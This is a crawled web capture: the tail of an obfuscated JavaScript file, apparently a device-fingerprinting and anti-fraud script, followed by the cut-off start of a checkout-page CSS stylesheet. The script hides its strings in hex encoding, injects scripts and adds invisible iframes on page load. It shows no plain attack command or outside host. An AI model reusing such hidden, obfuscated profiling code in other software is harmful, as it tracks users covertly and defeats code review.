td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(151,3)):null),td_k);
td_V.body.appendChild(td_U);};td_3M.csp_nonce=null;td_3M.td_5t=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_b=td_h.currentScript.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null));
if(typeof td_b!==[][[]]+""&&td_b!==null&&td_b!==""){td_3M.csp_nonce=td_b;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_3M.csp_nonce=td_h.currentScript.nonce;
}}}};td_3M.td_1y=function(td_m){if(td_3M.csp_nonce!==null){td_m.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null),td_3M.csp_nonce);
if(td_m.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null))!==td_3M.csp_nonce){td_m.nonce=td_3M.csp_nonce;
}}};td_3M.td_5u=function(){try{return new ActiveXObject(activeXMode);}catch(td_m){return null;}};td_3M.td_2Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_Z=[((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(159,18)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(177,14)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(191,17)):null)];
for(var td_b=0;td_b<td_Z.length;td_b++){var td_v=td_3M.td_5u(td_Z[td_b]);if(td_v!==null){return td_v;}}}return null;};td_3M.tdz_53ff0425c2d645bd8439cccb3f275538=new td_3M.td_0Z("\x35\x33\x66\x66\x30\x34\x32\x35\x63\x32\x64\x36\x34\x35\x62\x64\x38\x34\x33\x39\x63\x63\x63\x62\x33\x66\x32\x37\x35\x35\x33\x38\x30\x35\x30\x33\x35\x36\x35\x36\x30\x30\x30\x34\x30\x32\x30\x35");
var td_k=(function(){function td_XJ(td_Ey,td_C8){td_Ey=[td_Ey[0]>>>16,td_Ey[0]&65535,td_Ey[1]>>>16,td_Ey[1]&65535];td_C8=[td_C8[0]>>>16,td_C8[0]&65535,td_C8[1]>>>16,td_C8[1]&65535];var td_Wp=[0,0,0,0];
td_Wp[3]+=td_Ey[3]+td_C8[3];td_Wp[2]+=td_Wp[3]>>>16;td_Wp[3]&=65535;td_Wp[2]+=td_Ey[2]+td_C8[2];td_Wp[1]+=td_Wp[2]>>>16;td_Wp[2]&=65535;td_Wp[1]+=td_Ey[1]+td_C8[1];td_Wp[0]+=td_Wp[1]>>>16;td_Wp[1]&=65535;
td_Wp[0]+=td_Ey[0]+td_C8[0];td_Wp[0]&=65535;return[(td_Wp[0]<<16)|td_Wp[1],(td_Wp[2]<<16)|td_Wp[3]];}function td_nH(td_Wh,td_GD){td_Wh=[td_Wh[0]>>>16,td_Wh[0]&65535,td_Wh[1]>>>16,td_Wh[1]&65535];td_GD=[td_GD[0]>>>16,td_GD[0]&65535,td_GD[1]>>>16,td_GD[1]&65535];
var td_sH=[0,0,0,0];td_sH[3]+=td_Wh[3]*td_GD[3];td_sH[2]+=td_sH[3]>>>16;td_sH[3]&=65535;td_sH[2]+=td_Wh[2]*td_GD[3];td_sH[1]+=td_sH[2]>>>16;td_sH[2]&=65535;td_sH[2]+=td_Wh[3]*td_GD[2];td_sH[1]+=td_sH[2]>>>16;
td_sH[2]&=65535;td_sH[1]+=td_Wh[1]*td_GD[3];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[2]*td_GD[2];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[3]*td_GD[1];td_sH[0]+=td_sH[1]>>>16;
td_sH[1]&=65535;td_sH[0]+=(td_Wh[0]*td_GD[3])+(td_Wh[1]*td_GD[2])+(td_Wh[2]*td_GD[1])+(td_Wh[3]*td_GD[0]);td_sH[0]&=65535;return[(td_sH[0]<<16)|td_sH[1],(td_sH[2]<<16)|td_sH[3]];}function td_Ie(td_cq,td_Hx){td_Hx%=64;
if(td_Hx===32){return[td_cq[1],td_cq[0]];}else{if(td_Hx<32){return[(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx)),(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx))];}else{td_Hx-=32;return[(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx)),(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx))];
}}}function td_RU(td_Q4,td_p4){td_p4%=64;if(td_p4===0){return td_Q4;}else{if(td_p4<32){return[(td_Q4[0]<<td_p4)|(td_Q4[1]>>>(32-td_p4)),td_Q4[1]<<td_p4];}else{return[td_Q4[1]<<(td_p4-32),0];}}}function td_Ol(td_jr,td_mq){return[td_jr[0]^td_mq[0],td_jr[1]^td_mq[1]];
}function td_mQ(td_Vp){td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[4283543511,3981806797]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[3301882366,444984403]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);
return td_Vp;}function td_Ii(td_z8,td_Hd){td_z8=td_z8||"";td_Hd=td_Hd||0;var td_Xr=td_z8.length%16;var td_KU=td_z8.length-td_Xr;var td_QV=[0,td_Hd];var td_D3=[0,td_Hd];var td_gY=[0,0];var td_yV=[0,0];var td_tf=[2277735313,289559509];
var td_QS=[1291169091,658871167];for(var td_JI=0;td_JI<td_KU;td_JI=td_JI+16){td_gY=[((td_z8.charCodeAt(td_JI+4)&255))|((td_z8.charCodeAt(td_JI+5)&255)<<8)|((td_z8.charCodeAt(td_JI+6)&255)<<16)|((td_z8.charCodeAt(td_JI+7)&255)<<24),((td_z8.charCodeAt(td_JI)&255))|((td_z8.charCodeAt(td_JI+1)&255)<<8)|((td_z8.charCodeAt(td_JI+2)&255)<<16)|((td_z8.charCodeAt(td_JI+3)&255)<<24)];
td_yV=[((td_z8.charCodeAt(td_JI+12)&255))|((td_z8.charCodeAt(td_JI+13)&255)<<8)|((td_z8.charCodeAt(td_JI+14)&255)<<16)|((td_z8.charCodeAt(td_JI+15)&255)<<24),((td_z8.charCodeAt(td_JI+8)&255))|((td_z8.charCodeAt(td_JI+9)&255)<<8)|((td_z8.charCodeAt(td_JI+10)&255)<<16)|((td_z8.charCodeAt(td_JI+11)&255)<<24)];
td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);td_QV=td_Ie(td_QV,27);td_QV=td_XJ(td_QV,td_D3);td_QV=td_XJ(td_nH(td_QV,[0,5]),[0,1390208809]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);td_D3=td_Ie(td_D3,31);td_D3=td_XJ(td_D3,td_QV);td_D3=td_XJ(td_nH(td_D3,[0,5]),[0,944331445]);}td_gY=[0,0];td_yV=[0,0];switch(td_Xr){case 15:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+14)],48));
case 14:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+13)],40));case 13:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+12)],32));case 12:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+11)],24));
case 11:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+10)],16));case 10:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+9)],8));case 9:td_yV=td_Ol(td_yV,[0,td_z8.charCodeAt(td_JI+8)]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);case 8:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+7)],56));case 7:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+6)],48));
case 6:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+5)],40));case 5:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+4)],32));case 4:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+3)],24));case 3:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+2)],16));
case 2:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+1)],8));case 1:td_gY=td_Ol(td_gY,[0,td_z8.charCodeAt(td_JI)]);td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);
}td_QV=td_Ol(td_QV,[0,td_z8.length]);td_D3=td_Ol(td_D3,[0,td_z8.length]);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);td_QV=td_mQ(td_QV);td_D3=td_mQ(td_D3);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);
return(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Ii};})();function td_0d(td_Bw,td_Ot){return td_k.murmur3_hash128(td_Bw,td_Ot);}var td_3M=td_3M||{};td_3M.td_6O=function(){};td_3M.hasDebug=false;td_3M.trace=function(){};td_3M.hasTrace=false;td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1=new td_3M.td_0Z("\x65\x34\x65\x66\x38\x35\x63\x32\x30\x39\x35\x61\x34\x63\x63\x62\x62\x36\x35\x35\x30\x66\x37\x38\x31\x34\x35\x32\x39\x31\x66\x31\x31\x31\x35\x30\x31\x37\x33\x39\x34\x62\x35\x36\x31\x31\x35\x62\x34\x30\x34\x64\x36\x36\x32\x32\x36\x36\x32\x61\x33\x33\x33\x36\x30\x62\x35\x32\x34\x31\x35\x30\x34\x38\x31\x32\x31\x38\x35\x32\x35\x30\x34\x32\x35\x34\x34\x31\x35\x61\x34\x33\x30\x66\x34\x31\x31\x31\x35\x38\x30\x61\x30\x37\x35\x63\x35\x30\x30\x37\x35\x31\x35\x66\x35\x34\x34\x35\x30\x64\x35\x31\x31\x37\x30\x36\x31\x31\x31\x30\x35\x35\x35\x63\x35\x38\x35\x37\x32\x66\x37\x61\x37\x66\x35\x30\x35\x38\x34\x31\x35\x37\x35\x34\x34\x31\x31\x32\x34\x38\x30\x64\x35\x64\x30\x31\x30\x32\x35\x64\x35\x62");
function td_6y(td_K){var td_b="";var td_c=function(){var td_y=Math.floor(Math.random()*62);if(td_y<10){return td_y;}if(td_y<36){return String.fromCharCode(td_y+55);}return String.fromCharCode(td_y+61);
};while(td_b.length<td_K){td_b+=td_c();}return((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(0,4)):null)+td_b;
}function td_4K(td_z){var td_i=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_i,td_z);}return td_i;}function td_2M(td_h,td_z,td_l){var td_i=td_z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_z.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(4,6)):null));
var td_V=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_V);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(18,15)):null));
td_3M.td_1y(td_Q);if(typeof td_l!==[][[]]+""){var td_K=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_K&&(!this.readyState||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(33,6)):null)||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(39,8)):null))){td_K=true;
td_l();}};td_Q.onerror=function(td_m){td_K=true;td_l();};}td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_h);
td_i.appendChild(td_Q);}function td_4T(td_V,td_S,td_Z,td_a){var td_B=td_a.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(50,3)):null));
var td_b=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(53,3)):null));
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_b);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(56,3)):null),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(59,5)):null));
td_B.style.visibility=((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(64,6)):null);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_S);
if(typeof td_Z!==[][[]]+""){td_B.onload=td_Z;td_B.onabort=td_Z;td_B.onerror=td_Z;td_B.oninvalid=td_Z;}td_V.appendChild(td_B);}function td_1Y(td_m,td_Y){var td_O=td_Y.getElementsByTagName(Number(103873).toString(18))[0];
td_4T(td_O,td_m,null,td_Y);}td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72=new td_3M.td_0Z("\x62\x32\x30\x34\x66\x31\x31\x61\x34\x32\x62\x37\x34\x62\x39\x65\x39\x30\x63\x39\x64\x61\x37\x61\x65\x66\x63\x33\x61\x64\x37\x32\x31\x31\x34\x36\x34\x32\x35\x64\x30\x38\x35\x36\x35\x37\x31\x34\x35\x61\x35\x31\x31\x36\x35\x65\x35\x62\x30\x63\x36\x32\x30\x61\x35\x62\x35\x61\x30\x36\x35\x61\x31\x30\x34\x31\x37\x36\x31\x33\x31\x37\x30\x37\x31\x61\x36\x65\x31\x34\x30\x61\x35\x63\x35\x63\x30\x64\x34\x35\x35\x65\x35\x37\x30\x39\x35\x63\x34\x31\x30\x64\x35\x31\x34\x36\x30\x37\x35\x38\x35\x61\x30\x65\x35\x36\x30\x34\x35\x64");
function td_l(td_J,td_b,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_J.length+td_Z);}}for(var td_S=td_Z,td_q=td_J.length;td_S<td_q;td_S++){if(td_J[td_S]===td_b){return td_S;
}}return -1;}function td_C(td_K,td_k,td_V){return td_K.indexOf(td_k,td_V);}function td_Y(td_b){if(typeof td_b!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_b===null||typeof td_b.replace===[][[]]+""||td_b.replace===null){return null;
}return td_b.replace(/^\s+|\s+$/g,"");}function td_i(td_L){if(typeof td_L!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_L===null||typeof td_L.trim===[][[]]+""||td_L.trim===null){return null;
}return td_L.trim();}function td_3d(td_z){if(typeof td_z!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_0b(td_q,td_L,td_m){return td_q.indexOf(td_L,td_m);}function td_a(){return Date.now();}function td_j(){return new Date().getTime();}function td_o(){return performance.now();
}function td_B(){return window.performance.now();}function td_6x(td_Q){return parseFloat(td_Q);}function td_2T(td_Q){return parseInt(td_Q);}function td_0G(td_S){return isNaN(td_S);}function td_0J(td_Z){return isFinite(td_Z);
}function td_c(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6x=Number.parseFloat;td_2T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6x=parseFloat;
td_2T=parseInt;}else{td_6x=null;td_2T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0G=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0G=isNaN;}else{td_0G=null;}}if(typeof Number.isFinite!==[][[]]+""){td_0J=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_0J=isFinite;}else{td_0J=null;}}}function td_y(){if(!Array.prototype.indexOf){td_0b=td_l;}else{td_0b=td_C;}if(typeof String.prototype.trim!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_3d=td_Y;
}else{td_3d=td_i;}if(typeof Date.now===[][[]]+""){td_a=td_j;}var td_m=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_o=td_B;
}else{td_o=td_a;td_m=true;}}if(!td_m){var td_S=td_o();var td_Z=td_S.toFixed();if(td_S===td_Z){td_o=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(14,14)):null);
};}td_c();}function td_5a(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&document.readyState===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_q=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_q);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(43,6)):null),function(){setTimeout(td_r,td_q);
},false);}else{var td_V=td_m.onload;td_m.onload=new function(){var td_Z=true;if(td_V!==null&&typeof td_V===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_Z=td_V();
}setTimeout(td_r,td_q);td_m.onload=td_V;return td_Z;};}}}}}function td_O(){if(typeof td_0o!==[][[]]+""){td_0o();}if(typeof td_2U!==[][[]]+""){td_2U();}if(typeof td_5Q!==[][[]]+""){td_5Q();}if(typeof td_6E!==[][[]]+""){if(typeof td_5U!==[][[]]+""&&td_5U!==null){td_6E(td_5U,false);
}if(typeof td_3T!==[][[]]+""&&td_3T!==null){td_6E(td_3T,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3q!==[][[]]+""){td_3q();}if(typeof td_2b!==[][[]]+""){td_2b.start();}if(typeof td_2G!==[][[]]+""){td_2G.start();
}if(typeof td_2W!==[][[]]+""){td_2W();}}function td_3X(){try{td_3M.td_3I();td_3M.td_5t(document);td_4d.td_4N();td_y();var td_r="1";if(typeof td_3M.td_5z!==[][[]]+""&&td_3M.td_5z!==null&&td_3M.td_5z===td_r){td_O();
}else{td_5a(td_O);}}catch(td_z){}}td_2H();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ev.braip.com/css/checkout.css?id=03548ec40546e348c17d
body_size: 12180
content:
.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:after,.flip-clock-wrapper.clearfix:before{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%;margin:1em}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:5px;width:60px;height:90px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd 10ms .49s linear both;-moz-animation:asd 10ms .49s linear both;animation:asd 10ms .49s linear 